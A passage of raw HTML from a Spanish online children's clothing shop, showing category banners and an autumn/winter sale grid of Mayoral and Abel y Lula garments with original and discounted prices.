								<img loading="lazy" decoding="async" width="640" height="896" src="https://tiendademodainfantildetalles.es/wp-content/uploads/2025/06/15-04912-040-L-2.jpg" class="babystreet_banner_bg" alt="Niña" srcset="https://tiendademodainfantildetalles.es/wp-content/uploads/2025/06/15-04912-040-L-2.jpg 640w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/06/15-04912-040-L-2-214x300.jpg 214w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/06/15-04912-040-L-2-100x140.jpg 100w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/06/15-04912-040-L-2-600x840.jpg 600w" sizes="auto, (max-width: 640px) 100vw, 640px" />							</div>
												<div class="babystreet_banner_text">
							<div class="babystreet_banner_centering">
								<div class="babystreet_banner_centered">
																		                                        <h5 class="babystreet-special-pre-title" >Mini</h5>
																												<h4><span>Niña</span></h4>
																																			</div>
							</div>
						</div>
					</a>
				</div>
			</div>
		</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="wpb_babystreet_banner wpb_content_element banner-bottom-left    vc_custom_1758800595724">
			<div class="wpb_wrapper">
				<div class="babystreet_whole_banner_wrapper">
					<a href="https://tiendademodainfantildetalles.es/categoria-producto-mayoral/mini-nino" target="_self" title="Niño">
													<div class="babystreet_banner_image">
								<img loading="lazy" decoding="async" width="640" height="896" src="https://tiendademodainfantildetalles.es/wp-content/uploads/2025/06/15-04424-071-L-2.jpg" class="babystreet_banner_bg" alt="Niño" srcset="https://tiendademodainfantildetalles.es/wp-content/uploads/2025/06/15-04424-071-L-2.jpg 640w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/06/15-04424-071-L-2-214x300.jpg 214w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/06/15-04424-071-L-2-100x140.jpg 100w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/06/15-04424-071-L-2-600x840.jpg 600w" sizes="auto, (max-width: 640px) 100vw, 640px" />							</div>
												<div class="babystreet_banner_text">
							<div class="babystreet_banner_centering">
								<div class="babystreet_banner_centered">
																		                                        <h5 class="babystreet-special-pre-title" >Mini</h5>
																												<h4><span>Niño</span></h4>
																																			</div>
							</div>
						</div>
					</a>
				</div>
			</div>
		</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="wpb_babystreet_banner wpb_content_element banner-bottom-left    vc_custom_1758801634529">
			<div class="wpb_wrapper">
				<div class="babystreet_whole_banner_wrapper">
					<a href="https://tiendademodainfantildetalles.es/categoria-producto-mayoral/junior-nina" target="_self" title="Niña">
													<div class="babystreet_banner_image">
								<img loading="lazy" decoding="async" width="640" height="896" src="https://tiendademodainfantildetalles.es/wp-content/uploads/2025/06/15-07310-068-L-2.jpg" class="babystreet_banner_bg" alt="Niña" srcset="https://tiendademodainfantildetalles.es/wp-content/uploads/2025/06/15-07310-068-L-2.jpg 640w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/06/15-07310-068-L-2-214x300.jpg 214w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/06/15-07310-068-L-2-100x140.jpg 100w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/06/15-07310-068-L-2-600x840.jpg 600w" sizes="auto, (max-width: 640px) 100vw, 640px" />							</div>
												<div class="babystreet_banner_text">
							<div class="babystreet_banner_centering">
								<div class="babystreet_banner_centered">
																		                                        <h5 class="babystreet-special-pre-title" >Junior</h5>
																												<h4><span>Niña</span></h4>
																																			</div>
							</div>
						</div>
					</a>
				</div>
			</div>
		</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="wpb_babystreet_banner wpb_content_element banner-bottom-left    vc_custom_1758801678122">
			<div class="wpb_wrapper">
				<div class="babystreet_whole_banner_wrapper">
					<a href="https://tiendademodainfantildetalles.es/categoria-producto-mayoral/junior-nino" target="_self" title="Niño">
													<div class="babystreet_banner_image">
								<img loading="lazy" decoding="async" width="640" height="896" src="https://tiendademodainfantildetalles.es/wp-content/uploads/2025/06/15-07401-073-L-2.jpg" class="babystreet_banner_bg" alt="Niño" srcset="https://tiendademodainfantildetalles.es/wp-content/uploads/2025/06/15-07401-073-L-2.jpg 640w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/06/15-07401-073-L-2-214x300.jpg 214w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/06/15-07401-073-L-2-100x140.jpg 100w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/06/15-07401-073-L-2-600x840.jpg 600w" sizes="auto, (max-width: 640px) 100vw, 640px" />							</div>
												<div class="babystreet_banner_text">
							<div class="babystreet_banner_centering">
								<div class="babystreet_banner_centered">
																		                                        <h5 class="babystreet-special-pre-title" >Junior</h5>
																												<h4><span>Niño</span></h4>
																																			</div>
							</div>
						</div>
					</a>
				</div>
			</div>
		</div>
		</div></div></div>	</div>



<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1680008610476 vc_row-has-fill">
    <div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="font-size: 64px;line-height: 1;text-align: center" class="vc_custom_heading vc_do_custom_heading vc_custom_1703615249904 special-font" >Temporada Otoño/Invierno</h2>
	<div class="wpb_text_column wpb_content_element vc_custom_1692817641963" >
		<div class="wpb_wrapper">
			<p style="text-align: center;">Descubre la nueva colección Otoño e Invierno. Total looks combinados para niñas de diferentes edades.<br />
Vestidos, conjuntos, zapatos y complementos.</p>

		</div>
	</div>
<div class="woocommerce columns-4 "><div class="prod_hold babystreet-buttons-on-hover product type-product post-41883 status-publish first instock product_cat-mini_nina_outlet_verano product_cat-outlet-verano has-post-thumbnail sale shipping-taxable purchasable product-type-variable">

	<div class="image">
        <a href="https://tiendademodainfantildetalles.es/prenda/vestido-nina-mayoral-3921-2/">
			<img loading="lazy" decoding="async" width="300" height="300" src="https://tiendademodainfantildetalles.es/wp-content/uploads/2023/05/3921-Pistacho-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Vestido mini niña Mayoral 3921 xx--" srcset="https://tiendademodainfantildetalles.es/wp-content/uploads/2023/05/3921-Pistacho-300x300.jpg 300w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/05/3921-Pistacho-150x150.jpg 150w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/05/3921-Pistacho-640x640.jpg 640w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/05/3921-Pistacho-100x100.jpg 100w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/05/3921-Pistacho-60x60.jpg 60w" sizes="auto, (max-width: 300px) 100vw, 300px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://tiendademodainfantildetalles.es/prenda/vestido-nina-mayoral-3921-2/">
			<span class="name">
    			Vestido mini niña Mayoral 3921 xx&#8211;			</span>
		</a>
		
	<div class="price_hold"><del aria-hidden="true"><span class="woocommerce-Price-amount amount">39,95<span class="woocommerce-Price-currencySymbol">&euro;</span></span></del> <span class="screen-reader-text">El precio original era: 39,95&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount">15,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></ins><span class="screen-reader-text">El precio actual es: 15,00&euro;.</span></div>
        <!-- Small countdown -->
			</div>
	<div class="berocket_better_labels berocket_better_labels_image"><div class="berocket_better_labels_position berocket_better_labels_position_right"><div class="berocket_better_labels_line berocket_better_labels_line_1"><div class="berocket_better_labels_inline berocket_better_labels_inline_1"><div class="br_alabel br_alabel_type_sale_p br_alabel_template_type_css berocket_alabel_id_84699  br_alabel_better_compatibility" style=""><span  style=""><i style="background-color: #ff5961; border-color: #ff5961;" class="template-span-before "></i><i style="background-color: #ff5961; border-color: #ff5961;" class="template-i "></i><i style="background-color: #ff5961; border-color: #ff5961;" class="template-i-before "></i><i style="background-color: #ff5961; border-color: #ff5961;" class="template-i-after "></i><b style="text-align: center;z-index: 100;" class="br-labels-css br-labels-css-5"><span class='b_span_text'>62%</span></b></span></div></div></div></div></div>
	<div class="links"><a href="https://tiendademodainfantildetalles.es/prenda/vestido-nina-mayoral-3921-2/" data-quantity="1" class="button product_type_variable add_to_cart_button" title="Seleccionar opciones" data-product_id="41883" data-product_sku="3921-V21Pist" aria-label="Elige las opciones para &ldquo;Vestido mini niña Mayoral 3921 xx--&rdquo;" rel="nofollow">Seleccionar opciones</a></div>
</div><div class="prod_hold babystreet-buttons-on-hover product type-product post-40449 status-publish instock product_cat-bebe_nina_outlet_verano product_cat-outlet-verano has-post-thumbnail sale shipping-taxable purchasable product-type-variable">

	<div class="image">
        <a href="https://tiendademodainfantildetalles.es/prenda/chaqueta-bebe-mayoral-1324/">
			<img loading="lazy" decoding="async" width="300" height="300" src="https://tiendademodainfantildetalles.es/wp-content/uploads/2023/05/1324-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chaqueta bebé niña Mayoral 1324 xx--" srcset="https://tiendademodainfantildetalles.es/wp-content/uploads/2023/05/1324-300x300.jpg 300w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/05/1324-150x150.jpg 150w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/05/1324-640x640.jpg 640w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/05/1324-100x100.jpg 100w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/05/1324-60x60.jpg 60w" sizes="auto, (max-width: 300px) 100vw, 300px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://tiendademodainfantildetalles.es/prenda/chaqueta-bebe-mayoral-1324/">
			<span class="name">
    			Chaqueta bebé niña Mayoral 1324 xx&#8211;			</span>
		</a>
		
	<div class="price_hold"><del aria-hidden="true"><span class="woocommerce-Price-amount amount">23,95<span class="woocommerce-Price-currencySymbol">&euro;</span></span></del> <span class="screen-reader-text">El precio original era: 23,95&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount">10,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></ins><span class="screen-reader-text">El precio actual es: 10,00&euro;.</span></div>
        <!-- Small countdown -->
			</div>
	<div class="berocket_better_labels berocket_better_labels_image"><div class="berocket_better_labels_position berocket_better_labels_position_right"><div class="berocket_better_labels_line berocket_better_labels_line_1"><div class="berocket_better_labels_inline berocket_better_labels_inline_1"><div class="br_alabel br_alabel_type_sale_p br_alabel_template_type_css berocket_alabel_id_84699  br_alabel_better_compatibility" style=""><span  style=""><i style="background-color: #ff5961; border-color: #ff5961;" class="template-span-before "></i><i style="background-color: #ff5961; border-color: #ff5961;" class="template-i "></i><i style="background-color: #ff5961; border-color: #ff5961;" class="template-i-before "></i><i style="background-color: #ff5961; border-color: #ff5961;" class="template-i-after "></i><b style="text-align: center;z-index: 100;" class="br-labels-css br-labels-css-5"><span class='b_span_text'>58%</span></b></span></div></div></div></div></div>
	<div class="links"><a href="https://tiendademodainfantildetalles.es/prenda/chaqueta-bebe-mayoral-1324/" data-quantity="1" class="button product_type_variable add_to_cart_button" title="Seleccionar opciones" data-product_id="40449" data-product_sku="1324-Orqui" aria-label="Elige las opciones para &ldquo;Chaqueta bebé niña Mayoral 1324 xx--&rdquo;" rel="nofollow">Seleccionar opciones</a></div>
</div><div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-37308 status-publish instock product_cat-bebe_nina_outlet_verano product_cat-outlet-verano has-post-thumbnail sale shipping-taxable purchasable product-type-variable">

	<div class="image">
        <a href="https://tiendademodainfantildetalles.es/prenda/conjunto-canastilla-nina-mayoral-1610-1/">
			<img loading="lazy" decoding="async" width="300" height="300" src="https://tiendademodainfantildetalles.es/wp-content/uploads/2023/04/23-01610-061-L-5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Conjunto canastilla niña Mayoral 1610-1 xx--" srcset="https://tiendademodainfantildetalles.es/wp-content/uploads/2023/04/23-01610-061-L-5-300x300.jpg 300w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/04/23-01610-061-L-5-150x150.jpg 150w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/04/23-01610-061-L-5-640x640.jpg 640w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/04/23-01610-061-L-5-100x100.jpg 100w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/04/23-01610-061-L-5-60x60.jpg 60w" sizes="auto, (max-width: 300px) 100vw, 300px" />							<img loading="lazy" decoding="async" width="640" height="896" src="https://tiendademodainfantildetalles.es/wp-content/uploads/2023/04/23-01610-061-L-7.jpg" class="attachment-shop_catalog size-shop_catalog" alt="23-01610-061-L-7" title="23-01610-061-L-7" srcset="https://tiendademodainfantildetalles.es/wp-content/uploads/2023/04/23-01610-061-L-7.jpg 640w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/04/23-01610-061-L-7-214x300.jpg 214w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/04/23-01610-061-L-7-100x140.jpg 100w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/04/23-01610-061-L-7-600x840.jpg 600w" sizes="auto, (max-width: 640px) 100vw, 640px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://tiendademodainfantildetalles.es/prenda/conjunto-canastilla-nina-mayoral-1610-1/">
			<span class="name">
    			Conjunto canastilla niña Mayoral 1610-1 xx&#8211;			</span>
		</a>
		
	<div class="price_hold"><del aria-hidden="true"><span class="woocommerce-Price-amount amount">20,95<span class="woocommerce-Price-currencySymbol">&euro;</span></span></del> <span class="screen-reader-text">El precio original era: 20,95&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount">14,95<span class="woocommerce-Price-currencySymbol">&euro;</span></span></ins><span class="screen-reader-text">El precio actual es: 14,95&euro;.</span></div>
        <!-- Small countdown -->
			</div>
	<div class="berocket_better_labels berocket_better_labels_image"><div class="berocket_better_labels_position berocket_better_labels_position_right"><div class="berocket_better_labels_line berocket_better_labels_line_1"><div class="berocket_better_labels_inline berocket_better_labels_inline_1"><div class="br_alabel br_alabel_type_sale_p br_alabel_template_type_css berocket_alabel_id_84699  br_alabel_better_compatibility" style=""><span  style=""><i style="background-color: #ff5961; border-color: #ff5961;" class="template-span-before "></i><i style="background-color: #ff5961; border-color: #ff5961;" class="template-i "></i><i style="background-color: #ff5961; border-color: #ff5961;" class="template-i-before "></i><i style="background-color: #ff5961; border-color: #ff5961;" class="template-i-after "></i><b style="text-align: center;z-index: 100;" class="br-labels-css br-labels-css-5"><span class='b_span_text'>29%</span></b></span></div></div></div></div></div>
	<div class="links"><a href="https://tiendademodainfantildetalles.es/prenda/conjunto-canastilla-nina-mayoral-1610-1/" data-quantity="1" class="button product_type_variable add_to_cart_button" title="Seleccionar opciones" data-product_id="37308" data-product_sku="1610-1-V23Apric" aria-label="Elige las opciones para &ldquo;Conjunto canastilla niña Mayoral 1610-1 xx--&rdquo;" rel="nofollow">Seleccionar opciones</a></div>
</div><div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-73352 status-publish last instock product_cat-mini_nina_outlet_verano product_cat-outlet-verano has-post-thumbnail sale shipping-taxable purchasable product-type-variable">

	<div class="image">
        <a href="https://tiendademodainfantildetalles.es/prenda/vestido-nina-abellula-5020/">
			<img loading="lazy" decoding="async" width="300" height="300" src="https://tiendademodainfantildetalles.es/wp-content/uploads/2025/03/5020-Rosa.1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Vestido mini niña Abel y Lula 5020 xx--" srcset="https://tiendademodainfantildetalles.es/wp-content/uploads/2025/03/5020-Rosa.1-300x300.jpg 300w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/03/5020-Rosa.1-150x150.jpg 150w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/03/5020-Rosa.1-640x640.jpg 640w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/03/5020-Rosa.1-100x100.jpg 100w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/03/5020-Rosa.1-60x60.jpg 60w" sizes="auto, (max-width: 300px) 100vw, 300px" />							<img loading="lazy" decoding="async" width="994" height="1280" src="https://tiendademodainfantildetalles.es/wp-content/uploads/2025/03/5020-Rosa.2.jpg" class="attachment-shop_catalog size-shop_catalog" alt="5020 Rosa.2" title="5020 Rosa.2" srcset="https://tiendademodainfantildetalles.es/wp-content/uploads/2025/03/5020-Rosa.2.jpg 994w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/03/5020-Rosa.2-233x300.jpg 233w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/03/5020-Rosa.2-795x1024.jpg 795w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/03/5020-Rosa.2-768x989.jpg 768w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/03/5020-Rosa.2-100x129.jpg 100w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/03/5020-Rosa.2-600x773.jpg 600w" sizes="auto, (max-width: 994px) 100vw, 994px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://tiendademodainfantildetalles.es/prenda/vestido-nina-abellula-5020/">
			<span class="name">
    			Vestido mini niña Abel y Lula 5020 xx&#8211;			</span>
		</a>
		
	<div class="price_hold"><del aria-hidden="true"><span class="woocommerce-Price-amount amount">79,90<span class="woocommerce-Price-currencySymbol">&euro;</span></span></del> <span class="screen-reader-text">El precio original era: 79,90&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount">29,90<span class="woocommerce-Price-currencySymbol">&euro;</span></span></ins><span class="screen-reader-text">El precio actual es: 29,90&euro;.</span></div>
        <!-- Small countdown -->
			</div>
	<div class="berocket_better_labels berocket_better_labels_image"><div class="berocket_better_labels_position berocket_better_labels_position_right"><div class="berocket_better_labels_line berocket_better_labels_line_1"><div class="berocket_better_labels_inline berocket_better_labels_inline_1"><div class="br_alabel br_alabel_type_sale_p br_alabel_template_type_css berocket_alabel_id_84699  br_alabel_better_compatibility" style=""><span  style=""><i style="background-color: #ff5961; border-color: #ff5961;" class="template-span-before "></i><i style="background-color: #ff5961; border-color: #ff5961;" class="template-i "></i><i style="background-color: #ff5961; border-color: #ff5961;" class="template-i-before "></i><i style="background-color: #ff5961; border-color: #ff5961;" class="template-i-after "></i><b style="text-align: center;z-index: 100;" class="br-labels-css br-labels-css-5"><span class='b_span_text'>63%</span></b></span></div></div></div></div></div>
	<div class="links"><a href="https://tiendademodainfantildetalles.es/prenda/vestido-nina-abellula-5020/" data-quantity="1" class="button product_type_variable add_to_cart_button" title="Seleccionar opciones" data-product_id="73352" data-product_sku="5020-Rosa" aria-label="Elige las opciones para &ldquo;Vestido mini niña Abel y Lula 5020 xx--&rdquo;" rel="nofollow">Seleccionar opciones</a></div>
</div><div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-71184 status-publish first instock product_cat-mini_nina_outlet_verano product_cat-mini_nino_outlet_verano product_cat-outlet-verano has-post-thumbnail sale shipping-taxable purchasable product-type-variable">

	<div class="image">
        <a href="https://tiendademodainfantildetalles.es/prenda/pullover-nino-mayoral-3414gua/">
			<img loading="lazy" decoding="async" width="300" height="300" src="https://tiendademodainfantildetalles.es/wp-content/uploads/2025/02/25-03414-028-L-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pullover mini niño Mayoral 3414" srcset="https://tiendademodainfantildetalles.es/wp-content/uploads/2025/02/25-03414-028-L-2-300x300.jpg 300w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/02/25-03414-028-L-2-150x150.jpg 150w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/02/25-03414-028-L-2-640x640.jpg 640w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/02/25-03414-028-L-2-100x100.jpg 100w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/02/25-03414-028-L-2-60x60.jpg 60w" sizes="auto, (max-width: 300px) 100vw, 300px" />							<img loading="lazy" decoding="async" width="640" height="896" src="https://tiendademodainfantildetalles.es/wp-content/uploads/2025/02/25-03414-028-L-1.jpg" class="attachment-shop_catalog size-shop_catalog" alt="25-03414-028-L-1" title="25-03414-028-L-1" srcset="https://tiendademodainfantildetalles.es/wp-content/uploads/2025/02/25-03414-028-L-1.jpg 640w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/02/25-03414-028-L-1-214x300.jpg 214w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/02/25-03414-028-L-1-100x140.jpg 100w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/02/25-03414-028-L-1-600x840.jpg 600w" sizes="auto, (max-width: 640px) 100vw, 640px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://tiendademodainfantildetalles.es/prenda/pullover-nino-mayoral-3414gua/">
			<span class="name">
    			Pullover mini niño Mayoral 3414			</span>
		</a>
		
	<div class="price_hold"><del aria-hidden="true"><span class="woocommerce-Price-amount amount">25,95<span class="woocommerce-Price-currencySymbol">&euro;</span></span></del> <span class="screen-reader-text">El precio original era: 25,95&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount">18,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></ins><span class="screen-reader-text">El precio actual es: 18,00&euro;.</span></div>
        <!-- Small countdown -->
			</div>
	<div class="berocket_better_labels berocket_better_labels_image"><div class="berocket_better_labels_position berocket_better_labels_position_right"><div class="berocket_better_labels_line berocket_better_labels_line_1"><div class="berocket_better_labels_inline berocket_better_labels_inline_1"><div class="br_alabel br_alabel_type_sale_p br_alabel_template_type_css berocket_alabel_id_84699  br_alabel_better_compatibility" style=""><span  style=""><i style="background-color: #ff5961; border-color: #ff5961;" class="template-span-before "></i><i style="background-color: #ff5961; border-color: #ff5961;" class="template-i "></i><i style="background-color: #ff5961; border-color: #ff5961;" class="template-i-before "></i><i style="background-color: #ff5961; border-color: #ff5961;" class="template-i-after "></i><b style="text-align: center;z-index: 100;" class="br-labels-css br-labels-css-5"><span class='b_span_text'>31%</span></b></span></div></div></div></div></div>
	<div class="links"><a href="https://tiendademodainfantildetalles.es/prenda/pullover-nino-mayoral-3414gua/" data-quantity="1" class="button product_type_variable add_to_cart_button" title="Seleccionar opciones" data-product_id="71184" data-product_sku="3414-V25Guayaba" aria-label="Elige las opciones para &ldquo;Pullover mini niño Mayoral 3414&rdquo;" rel="nofollow">Seleccionar opciones</a></div>
</div><div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-34963 status-publish instock product_cat-mini_nino_outlet_verano product_cat-outlet-verano has-post-thumbnail sale shipping-taxable purchasable product-type-variable">

	<div class="image">
        <a href="https://tiendademodainfantildetalles.es/prenda/bermuda-nino-mayoral-6253cu/">
			<img loading="lazy" decoding="async" width="300" height="300" src="https://tiendademodainfantildetalles.es/wp-content/uploads/2023/04/23-06253-096-L-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pantalón corto junior niño Mayoral 6253" srcset="https://tiendademodainfantildetalles.es/wp-content/uploads/2023/04/23-06253-096-L-2-300x300.jpg 300w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/04/23-06253-096-L-2-150x150.jpg 150w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/04/23-06253-096-L-2-640x640.jpg 640w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/04/23-06253-096-L-2-100x100.jpg 100w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/04/23-06253-096-L-2-60x60.jpg 60w" sizes="auto, (max-width: 300px) 100vw, 300px" />							<img loading="lazy" decoding="async" width="640" height="896" src="https://tiendademodainfantildetalles.es/wp-content/uploads/2023/04/23-06253-096-L-4.jpg" class="attachment-shop_catalog size-shop_catalog" alt="23-06253-096-L-4" title="23-06253-096-L-4" srcset="https://tiendademodainfantildetalles.es/wp-content/uploads/2023/04/23-06253-096-L-4.jpg 640w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/04/23-06253-096-L-4-214x300.jpg 214w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/04/23-06253-096-L-4-100x140.jpg 100w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/04/23-06253-096-L-4-600x840.jpg 600w" sizes="auto, (max-width: 640px) 100vw, 640px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://tiendademodainfantildetalles.es/prenda/bermuda-nino-mayoral-6253cu/">
			<span class="name">
    			Pantalón corto junior niño Mayoral 6253			</span>
		</a>
		
	<div class="price_hold"><del aria-hidden="true"><span class="woocommerce-Price-amount amount">27,95<span class="woocommerce-Price-currencySymbol">&euro;</span></span></del> <span class="screen-reader-text">El precio original era: 27,95&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount">14,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></ins><span class="screen-reader-text">El precio actual es: 14,00&euro;.</span></div>
        <!-- Small countdown -->
			</div>
	<div class="berocket_better_labels berocket_better_labels_image"><div class="berocket_better_labels_position berocket_better_labels_position_right"><div class="berocket_better_labels_line berocket_better_labels_line_1"><div class="berocket_better_labels_inline berocket_better_labels_inline_1"><div class="br_alabel br_alabel_type_sale_p br_alabel_template_type_css berocket_alabel_id_84699  br_alabel_better_compatibility" style=""><span  style=""><i style="background-color: #ff5961; border-color: #ff5961;" class="template-span-before "></i><i style="background-color: #ff5961; border-color: #ff5961;" class="template-i "></i><i style="background-color: #ff5961; border-color: #ff5961;" class="template-i-before "></i><i style="background-color: #ff5961; border-color: #ff5961;" class="template-i-after "></i><b style="text-align: center;z-index: 100;" class="br-labels-css br-labels-css-5"><span class='b_span_text'>50%</span></b></span></div></div></div></div></div>
	<div class="links"><a href="https://tiendademodainfantildetalles.es/prenda/bermuda-nino-mayoral-6253cu/" data-quantity="1" class="button product_type_variable add_to_cart_button" title="Seleccionar opciones" data-product_id="34963" data-product_sku="6253-V23Curry" aria-label="Elige las opciones para &ldquo;Pantalón corto junior niño Mayoral 6253&rdquo;" rel="nofollow">Seleccionar opciones</a></div>
</div><div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-55521 status-publish instock product_cat-mini_nina_outlet_verano product_cat-outlet-verano has-post-thumbnail sale shipping-taxable purchasable product-type-variable">

	<div class="image">
        <a href="https://tiendademodainfantildetalles.es/prenda/camiseta-nina-mayoral-3090fuc/">
			<img loading="lazy" decoding="async" width="300" height="300" src="https://tiendademodainfantildetalles.es/wp-content/uploads/2023/12/24-03090-047-L-4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Camiseta mini niña Mayoral 3090" srcset="https://tiendademodainfantildetalles.es/wp-content/uploads/2023/12/24-03090-047-L-4-300x300.jpg 300w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/12/24-03090-047-L-4-150x150.jpg 150w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/12/24-03090-047-L-4-640x640.jpg 640w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/12/24-03090-047-L-4-100x100.jpg 100w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/12/24-03090-047-L-4-60x60.jpg 60w" sizes="auto, (max-width: 300px) 100vw, 300px" />							<img loading="lazy" decoding="async" width="640" height="896" src="https://tiendademodainfantildetalles.es/wp-content/uploads/2023/12/24-03090-047-L-6.jpg" class="attachment-shop_catalog size-shop_catalog" alt="24-03090-047-L-6" title="24-03090-047-L-6" srcset="https://tiendademodainfantildetalles.es/wp-content/uploads/2023/12/24-03090-047-L-6.jpg 640w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/12/24-03090-047-L-6-214x300.jpg 214w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/12/24-03090-047-L-6-100x140.jpg 100w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/12/24-03090-047-L-6-600x840.jpg 600w" sizes="auto, (max-width: 640px) 100vw, 640px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://tiendademodainfantildetalles.es/prenda/camiseta-nina-mayoral-3090fuc/">
			<span class="name">
    			Camiseta mini niña Mayoral 3090			</span>
		</a>
		
	<div class="price_hold"><del aria-hidden="true"><span class="woocommerce-Price-amount amount">14,95<span class="woocommerce-Price-currencySymbol">&euro;</span></span></del> <span class="screen-reader-text">El precio original era: 14,95&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount">7,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></ins><span class="screen-reader-text">El precio actual es: 7,00&euro;.</span></div>
        <!-- Small countdown -->
			</div>
	<div class="berocket_better_labels berocket_better_labels_image"><div class="berocket_better_labels_position berocket_better_labels_position_right"><div class="berocket_better_labels_line berocket_better_labels_line_1"><div class="berocket_better_labels_inline berocket_better_labels_inline_1"><div class="br_alabel br_alabel_type_sale_p br_alabel_template_type_css berocket_alabel_id_84699  br_alabel_better_compatibility" style=""><span  style=""><i style="background-color: #ff5961; border-color: #ff5961;" class="template-span-before "></i><i style="background-color: #ff5961; border-color: #ff5961;" class="template-i "></i><i style="background-color: #ff5961; border-color: #ff5961;" class="template-i-before "></i><i style="background-color: #ff5961; border-color: #ff5961;" class="template-i-after "></i><b style="text-align: center;z-index: 100;" class="br-labels-css br-labels-css-5"><span class='b_span_text'>53%</span></b></span></div></div></div></div></div>
